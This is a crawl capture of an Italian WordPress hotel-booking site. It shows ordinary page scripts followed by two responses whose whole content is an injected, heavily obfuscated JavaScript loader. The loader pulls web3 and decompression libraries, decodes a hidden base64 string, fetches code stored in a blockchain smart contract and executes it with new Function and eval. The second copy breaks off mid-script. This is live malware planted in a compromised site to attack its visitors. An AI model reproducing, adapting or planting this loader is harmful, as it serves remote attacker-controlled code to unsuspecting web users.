jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/category/903/?icl_ajx_action=get_browser_language
body_size: 10072
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/category/903/return
body_size: 155179
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new 